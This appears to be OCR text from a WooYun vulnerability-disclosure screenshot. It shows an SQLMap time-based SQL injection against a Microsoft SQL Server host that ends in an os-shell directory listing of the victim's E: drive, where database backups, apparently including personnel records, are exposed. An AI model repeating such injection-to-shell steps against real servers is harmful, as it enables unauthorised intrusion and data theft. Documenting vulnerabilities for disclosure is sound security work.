 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
572500.bak
[14:02:58] [INFO] retrieved: 2014/08/04  11:04        34,866,688 gtzy_zb_xxh1406
968431.bak
[14:02:58] [INFO] retrieved: 2014/08/13  09:17        34,866,688 gtzy_zb_xxh1407
573238.bak
[14:02:59] [INFO] retrieved: 2014/08/13  09:18         4,469,888 gtzy_zb_xxh1407
573238.rar
[14:02:59] [INFO] retrieved: 2014/01/14  14:32    <DIR>          WINDOWS
command standard output:
---
驱动器 E 中的卷是 DATARUN
卷的序列号是 4EC2-3A33
E:\marstmp 的目录
2015/11/29  06:53    <DIR>          .
2015/11/29  06:53    <DIR>          ..
2014/01/14  14:46    <DIR>          Disk1
2014/01/17  16:41       409,388,544 gtzy_zb_bcf1389680659.bak
2014/02/10  08:48        83,158,528 gtzy_zb_mt20111391734082.bak
2014/12/12  08:59       101,008,896 gtzy_zb_mt20111418345364.bak
2014/02/24  09:56       103,044,608 gtzy_zb_renshi1392943685.bak
2014/04/22  16:43       104,093,184 gtzy_zb_renshi1397782059.bak
2014/05/06  16:09       104,093,184 gtzy_zb_renshi1399105941.bak
2014/05/14  08:45       104,093,184 gtzy_zb_renshi1399710752.bak
2014/07/09  10:13       104,093,184 gtzy_zb_renshi1404549152.bak
2014/08/05  14:43       104,093,184 gtzy_zb_renshi1406968419.bak
2014/08/15  13:23       104,093,184 gtzy_zb_renshi1408063761.bak
2014/10/27  11:46       104,093,184 gtzy_zb_renshi1414226015.bak
2014/11/17  08:38       104,093,184 gtzy_zb_renshi1416040413.bak
2015/02/05  16:24       113,530,368 gtzy_zb_renshi1422693215.bak
2015/03/27  11:13       120,870,400 gtzy_zb_renshi1427410347.bak
2015/05/27  16:01       121,918,976 gtzy_zb_renshi1432680512.bak
2015/08/07  14:37       122,967,552 gtzy_zb_renshi1438901495.bak
2014/02/13  12:07        33,809,920 gtzy_zb_xxh1391734085.bak
2014/02/26  10:55        33,814,016 gtzy_zb_xxh1392943686.bak
2014/04/08  09:27        34,866,688 gtzy_zb_xxh1396572500.bak
2014/08/04  11:04        34,866,688 gtzy_zb_xxh1406968431.bak
2014/08/13  09:17        34,866,688 gtzy_zb_xxh1407573238.bak
2014/08/13  09:18         4,469,888 gtzy_zb_xxh1407573238.rar
2014/01/14  14:32    <DIR>          WINDOWS
---
os-shell> dir E:\marstmp\
www.wooyun.org